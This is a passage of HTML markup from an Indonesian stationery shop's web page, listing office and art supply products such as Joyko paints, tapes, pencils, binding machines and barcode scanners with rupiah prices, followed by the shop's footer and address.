}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tinta&#x20;Lukis&#x20;Akrilik&#x20;Joyko&#x20;ACC-10ML-12Color&#x20;ACC-12ML-12C-18C-24C&#x20;30ML&#x2F;75ML&#x20;" href="https://www.stationery.biz.id/joyko-acrylic-color-cat-tinta-lukis.html">Tinta Lukis Akrilik Joyko ACC-10ML-12Color ACC-12ML-12C-18C-24C 30ML/75ML </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1753" data-price-box="product-id-1753">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="13800" data-price-type="" class="price-wrapper " ><span class="price">IDR 13.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1855" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-masking-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1855"><span class="product-image-wrapper"><!--mf_product_label_comment_1855--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-maskingtape_mfcwswbhttyxjlwr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Masking&#x20;Tape&#x20;Joyko&#x20;24mmx20M&#x20;&#x7C;&#x20;48mmx20M&#x20;Selotip&#x20;khusus&#x20;Automotif&#x20;untuk&#x20;cat&#x20;semprot&#x20;anti&#x20;tembus&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1855 {
    width: 152px;
}
.product-image-container-1855 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Masking&#x20;Tape&#x20;Joyko&#x20;Selotip&#x20;khusus&#x20;Automotif&#x20;untuk&#x20;cat&#x20;semprot&#x20;anti&#x20;tembus&#x20;24mmx20M&#x20;&#x7C;&#x20;48mmx20M" href="https://www.stationery.biz.id/joyko-masking-tape.html">Masking Tape Joyko Selotip khusus Automotif untuk cat semprot anti tembus 24mmx20M | 48mmx20M</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1855" data-price-box="product-id-1855">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7800" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2136" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/3m-post-it-pop-up-rubber-dispenser-and-refill.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2136"><span class="product-image-wrapper"><!--mf_product_label_comment_2136--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-pop-up-2_n37p1cqawvj7qd3k.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;OL-330&#x20;Pop&#x20;Up&#x20;Rubber&#x20;Dispenser&#x20;&amp;&#x20;R330-12AN&#x20;Sticky&#x20;Note&#x20;Refill&#x20;Pop&#x20;Up&#x20;Neon&#x20;Colors&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2136 {
    width: 152px;
}
.product-image-container-2136 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;OL-330&#x20;Pop&#x20;Up&#x20;Rubber&#x20;Dispenser&#x20;&amp;&#x20;R330-12AN&#x20;Sticky&#x20;Note&#x20;Refill&#x20;Pop&#x20;Up&#x20;Neon&#x20;Colors" href="https://www.stationery.biz.id/3m-post-it-pop-up-rubber-dispenser-and-refill.html">3M Post-it OL-330 Pop Up Rubber Dispenser &amp; R330-12AN Sticky Note Refill Pop Up Neon Colors</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2136" data-price-box="product-id-2136">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="14500" data-price-type="" class="price-wrapper " ><span class="price">IDR 14.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_417" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-binding-machine-bm-a-b4-compact.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-417"><span class="product-image-wrapper"><!--mf_product_label_comment_417--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-binding-machine-bm-a-b4-compact_h1bfhamu7dvhkct9.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Mesin&#x20;Jilid&#x20;Spiral&#x20;Plastik&#x20;Joyko&#x20;Binding&#x20;Machine&#x20;BM-A-B4&#x20;&#x28;Compact&#x29;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-417 {
    width: 152px;
}
.product-image-container-417 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Binding&#x20;Machine&#x20;BM-A-B4&#x20;&#x28;Compact&#x29;&#x20;Mesin&#x20;Jilid&#x20;Spiral&#x20;Plastik" href="https://www.stationery.biz.id/joyko-binding-machine-bm-a-b4-compact.html">Joyko Binding Machine BM-A-B4 (Compact) Mesin Jilid Spiral Plastik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="417" data-price-box="product-id-417">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-417"  data-price-amount="1345500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.345.500,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1785" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-drawing-pencils.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1785"><span class="product-image-wrapper"><!--mf_product_label_comment_1785--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-drawingpencil_k0ucfh8iieizaqfx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pena&#x20;Drawing&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1785 {
    width: 152px;
}
.product-image-container-1785 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pensil&#x20;Tulis&#x20;dan&#x20;Gambar&#x20;Drawing&#x20;Pencil&#x20;Joyko&#x20;P-118-14&#x20;Level&#x20;hitam&#x20;5H&#x20;4H&#x20;3H&#x20;2H&#x20;H&#x20;HB&#x20;B&#x20;2B&#x20;3B&#x20;4B&#x20;5B&#x20;6B&#x20;7B&#x20;8B" href="https://www.stationery.biz.id/joyko-drawing-pencils.html">Pensil Tulis dan Gambar Drawing Pencil Joyko P-118-14 Level hitam 5H 4H 3H 2H H HB B 2B 3B 4B 5B 6B 7B 8B</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1785" data-price-box="product-id-1785">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="27600" data-price-type="" class="price-wrapper " ><span class="price">IDR 27.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2031" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/fingerspot-revo-absensi-sidik-jari.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2031"><span class="product-image-wrapper"><!--mf_product_label_comment_2031--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/f/i/fingerspot_revo_w-202bnc-img-5.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Mesin&#x20;Absensi&#x20;Sidik&#x20;Jari&#x20;&#x2F;&#x20;Kartu&#x20;&#x2F;&#x20;Muka&#x20;&#x2F;&#x20;Telapak&#x20;Tangan&#x20;pakai&#x20;WIFI&#x20;Merk&#x20;Fingerspot&#x20;Seri&#x20;Revo&#x20;-WFV-208BNC&#x20;&#x20;-WF-206BNC&#x20;&#x20;-WFA-207NC&#x20;&#x20;-WDV-204BNC&#x20;&#x20;-W-202BNC&#x20;&#x20;-W-231N&#x20;&#x20;-A-232C"/></span></span>  <style>.product-image-container-2031 {
    width: 152px;
}
.product-image-container-2031 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Mesin&#x20;Absensi&#x20;Sidik&#x20;Jari&#x20;&#x2F;&#x20;Kartu&#x20;&#x2F;&#x20;Muka&#x20;&#x2F;&#x20;Telapak&#x20;Tangan&#x20;pakai&#x20;WIFI&#x20;Merk&#x20;Fingerspot&#x20;Seri&#x20;Revo&#x20;-WFV-208BNC&#x20;&#x20;-WF-206BNC&#x20;&#x20;-WFA-207NC&#x20;&#x20;-WDV-204BNC&#x20;&#x20;-W-202BNC&#x20;&#x20;-W-231N&#x20;&#x20;-A-232C" href="https://www.stationery.biz.id/fingerspot-revo-absensi-sidik-jari.html">Mesin Absensi Sidik Jari / Kartu / Muka / Telapak Tangan pakai WIFI Merk Fingerspot Seri Revo -WFV-208BNC  -WF-206BNC  -WFA-207NC  -WDV-204BNC  -W-202BNC  -W-231N  -A-232C</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2031" data-price-box="product-id-2031">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1400000" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.400.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1755" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-jam-alarm-digital-timer.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1755"><span class="product-image-wrapper"><!--mf_product_label_comment_1755--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-alarm-clock-alcl-600-black-white_wt7j6fjeaaolnhb2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;ALCL-600&#x2F;601&#x2F;602D&#x2F;604&#x2F;605&#x2F;606&#x20;DGT-511&#x2F;512&#x20;Digital&#x20;Timer&#x20;Jam&#x20;Alarm&#x20;Clock&#x20;di&#x20;sertai&#x20;Lampu&#x20;Malam&#x20;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1755 {
    width: 152px;
}
.product-image-container-1755 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Digital&#x20;Timer&#x20;Jam&#x20;Alarm&#x20;Joyko&#x20;Clock&#x20;Plus&#x20;Lampu&#x20;Malam&#x20;ALCL-600&#x2F;601&#x2F;602D&#x2F;604&#x2F;605&#x2F;606&#x20;DGT-511&#x2F;512" href="https://www.stationery.biz.id/joyko-jam-alarm-digital-timer.html">Digital Timer Jam Alarm Joyko Clock Plus Lampu Malam ALCL-600/601/602D/604/605/606 DGT-511/512</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1755" data-price-box="product-id-1755">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="25900" data-price-type="" class="price-wrapper " ><span class="price">IDR 25.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1858" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-stationery-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1858"><span class="product-image-wrapper"><!--mf_product_label_comment_1858--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-stationerytape_pdba82pz0eylpkhd.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;Stationery&#x20;Tape&#x20;&#x20;STT-30&#x20;&#x7C;&#x20;STT-31&#x20;&#x7C;&#x20;STT-31-R12&#x20;&#x7C;&#x20;STT-32&#x20;&#x7C;&#x20;STT-32-R6&#x20;Selotip&#x20;Plastik&#x20;Kecil&#x20;Transparan&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1858 {
    width: 152px;
}
.product-image-container-1858 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Selotip&#x20;Plastik&#x20;Kecil&#x20;Transparan&#x20;Joyko&#x20;Stationery&#x20;Tape&#x20;&#x20;STT-30&#x20;&#x7C;&#x20;STT-31&#x20;&#x7C;&#x20;STT-31-R12&#x20;&#x7C;&#x20;STT-32&#x20;&#x7C;&#x20;STT-32-R6" href="https://www.stationery.biz.id/joyko-stationery-tape.html">Selotip Plastik Kecil Transparan Joyko Stationery Tape  STT-30 | STT-31 | STT-31-R12 | STT-32 | STT-32-R6</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1858" data-price-box="product-id-1858">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1900" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_838" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-electric-eraser-er-119e.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-838"><span class="product-image-wrapper"><!--mf_product_label_comment_838--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-electric-eraser-er-119-e_dwlgs8jn2pxlrhym.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Serutan&#x20;Pensil&#x20;Electrik&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-838 {
    width: 152px;
}
.product-image-container-838 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Electric&#x20;Eraser&#x20;ER-119E&#x20;Penghapus&#x20;Pensil&#x20;Electrik" href="https://www.stationery.biz.id/joyko-electric-eraser-er-119e.html">Joyko Electric Eraser ER-119E Penghapus Pensil Electrik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="838" data-price-box="product-id-838">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-838"  data-price-amount="35700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 35.700,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1792" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-glossy-photo-paper.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1792"><span class="product-image-wrapper"><!--mf_product_label_comment_1792--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-photopaper-1_krlxf9u9rlvxbpdn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Kertas&#x20;Print&#x20;Foto&#x20;Mengkilat&#x20;A4-A3-&#x20;Photo&#x20;Paper&#x20;Glossy&#x20;Double&#x20;Side&#x20;Ink&#x20;Jet&#x20;Paper"/></span></span>  <style>.product-image-container-1792 {
    width: 152px;
}
.product-image-container-1792 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kertas&#x20;Print&#x20;Foto&#x20;Mengkilat&#x20;A4-A3-&#x20;Photo&#x20;Paper&#x20;Glossy,&#x20;Double&#x20;Side,&#x20;Ink&#x20;Jet&#x20;Paper" href="https://www.stationery.biz.id/joyko-glossy-photo-paper.html">Kertas Print Foto Mengkilat A4-A3- Photo Paper Glossy, Double Side, Ink Jet Paper</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1792" data-price-box="product-id-1792">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="19000" data-price-type="" class="price-wrapper " ><span class="price">IDR 19.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2044" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/logic-scanner-barcode-dan-qr-code.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2044"><span class="product-image-wrapper"><!--mf_product_label_comment_2044--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/a/barcode_scanner_logic_od-72qr-img-6r_1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;barcode&#x20;scanner&#x20;LOGIC&#x20;OD-72QR&#x20;&#x20;di&#x20;toko&#x20;grosir&#x20;alat&#x20;alat&#x20;kantor&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2044 {
    width: 152px;
}
.product-image-container-2044 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Supplier&#x20;alat&#x20;alat&#x20;perlengkapan&#x20;kasir&#x20;dan&#x20;kantor&#x20;produk&#x20;Scanner&#x20;Barcode&#x20;dan&#x20;QR&#x20;Code&#x20;USB&#x20;Wireless&#x20;&#x2F;&#x20;Wired&#x20;Merk&#x20;LOGIC&#x20;OD-72QR&#x2F;&#x20;LOGIC&#x20;QR-80HG&#x2F;&#x20;LOGIC&#x20;QR-80W&#x2F;&#x20;LOGIC&#x20;LS-34W&#x2F;&#x20;LOGIC&#x20;LS-30A&#x2F;&#x20;LOGIC&#x20;LS-30&#x20;lengkap&#x20;harga&#x20;murah&#x20;original&#x20;bergaransi&#x20;resmi." href="https://www.stationery.biz.id/logic-scanner-barcode-dan-qr-code.html">Supplier alat alat perlengkapan kasir dan kantor produk Scanner Barcode dan QR Code USB Wireless / Wired Merk LOGIC OD-72QR/ LOGIC QR-80HG/ LOGIC QR-80W/ LOGIC LS-34W/ LOGIC LS-30A/ LOGIC LS-30 lengkap harga murah original bergaransi resmi.</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2044" data-price-box="product-id-2044">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="245000" data-price-type="" class="price-wrapper " ><span class="price">IDR 245.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1761" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-trigonal-paper-clips.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1761"><span class="product-image-wrapper"><!--mf_product_label_comment_1761--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-clips_5x70tr3n62wn9hjp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;No.1&#x20;&#x2F;&#x20;1P&#x20;&#x2F;&#x20;3&#x20;&#x2F;&#x20;3P&#x20;&#x2F;&#x20;C-3100&#x20;warna&#x20;&#x2F;&#x20;C-5CS&#x20;warna&#x20;Klip&#x20;Penjepit&#x20;Kertas&#x20;Trigonal&#x20;Kecil-Sedang-Besar&#x20;Paper&#x20;Clip"/></span></span>  <style>.product-image-container-1761 {
    width: 152px;
}
.product-image-container-1761 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Klip&#x20;Penjepit&#x20;Kertas&#x20;Trigonal&#x20;Kecil-Sedang-Besar&#x20;Joyko&#x20;Paper&#x20;Clip&#x20;No.1&#x20;&#x2F;&#x20;1P&#x20;&#x2F;&#x20;3&#x20;&#x2F;&#x20;3P&#x20;&#x2F;&#x20;C-3100&#x20;warna&#x20;&#x2F;&#x20;C-5CS&#x20;warna" href="https://www.stationery.biz.id/joyko-trigonal-paper-clips.html">Klip Penjepit Kertas Trigonal Kecil-Sedang-Besar Joyko Paper Clip No.1 / 1P / 3 / 3P / C-3100 warna / C-5CS warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1761" data-price-box="product-id-1761">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2600" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1863" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-pencil-lead-isi-pensil-mekanik.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1863"><span class="product-image-wrapper"><!--mf_product_label_comment_1863--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-penclead_msej0qeaqwfcjqum.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;isi&#x20;pensil&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1863 {
    width: 152px;
}
.product-image-container-1863 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Isi&#x20;Pensil&#x20;Refill&#x20;Untuk&#x20;Isi&#x20;Ulang&#x20;Pensil&#x20;Mekanik&#x20;Pencil&#x20;Lead&#x20;Joyko&#x20;PL-05&#x20;&#x7C;&#x20;PL-07&#x20;&#x7C;&#x20;PL-10&#x20;&#x7C;&#x20;PL-11&#x20;&#x7C;&#x20;PL-16&#x20;&#x7C;&#x20;PL-17&#x20;&#x7C;&#x20;PL-19" href="https://www.stationery.biz.id/joyko-pencil-lead-isi-pensil-mekanik.html">Isi Pensil Refill Untuk Isi Ulang Pensil Mekanik Pencil Lead Joyko PL-05 | PL-07 | PL-10 | PL-11 | PL-16 | PL-17 | PL-19</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1863" data-price-box="product-id-1863">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2000" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.000,00</span></span>  </span></p></div></div>   </div></div></li> </ol></div></div></div>   </div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.stationery.biz.id/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><ul class="footer links"><li class="nav item"><a href="https://www.stationery.biz.id/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.stationery.biz.id/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.stationery.biz.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.stationery.biz.id/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.stationery.biz.id/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.stationery.biz.id/rss/">RSS</a></li><li class="nav item"><a href="https://www.stationery.biz.id/sitemap/">Sitemap</a></li><li><a href="https://www.stationery.biz.id/blog" id="idWb6XG4YR" >Blog</a></li></ul>  <div class="widget block block-static-block"><style>#html-body [data-pb-style=P1UUPN0],#html-body [data-pb-style=X8W0TQH]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=P1UUPN0]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#b17f07}#html-body [data-pb-style=X8W0TQH]{align-self:stretch}#html-body [data-pb-style=PLXXMLP]{display:flex;width:100%}#html-body [data-pb-style=GBEMCO3],#html-body [data-pb-style=JPKWVPW],#html-body [data-pb-style=ONQBMGE]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=GBEMCO3],#html-body [data-pb-style=JPKWVPW]{width:calc(25% - 20px);margin:10px}#html-body [data-pb-style=ONQBMGE]{width:50%}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="P1UUPN0"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="X8W0TQH"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="PLXXMLP"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="JPKWVPW"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="links">
<div class="block-title"><strong>stationery.biz.id</strong></div>
<ul>
<li><a href="https://www.stationery.biz.id/about-us/toko-grosir-atk-peralatan-tulis-kantor/">About Us</a></li>
<li><a href="https://www.stationery.biz.id/lokasi/distributor-stationery-murah-jual-atk-sekolah-lengkap-pusat-stationery/">Store Location</a></li>
<li><a href="https://www.stationery.biz.id/peluang-bisnis-perlengkapan-stationery-sekolah-kantor-rumah-modal-kecil/">Paket Perdana Bisnis Stationary Sekolah dan Kantor</a></li>
<li><a href="https://www.stationery.biz.id/list-harga-atk-stationery/">Daftar Harga Stationery</a></li>
</ul>
</div>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="GBEMCO3"><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="IMSH45B" data-was-processed="true">
<div class="widget block block-static-block" data-was-processed="true">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true" data-was-processed="true">
<div style="font-size: 14px; font-weight: bold;" data-was-processed="true">
<p>BINA MANDIRI STATIONERY</p>
<p>Jalan Pangeran Jayakarta Komplek Ruko 141 Blok A No.17, Mangga Dua Selatan, Sawah Besar, Daerah Khusus Ibukota Jakarta, Jakarta Pusat 10730</p>
<p>Telp : (021)6252421</p>
<p>Email : admin@alattulis.id</p>
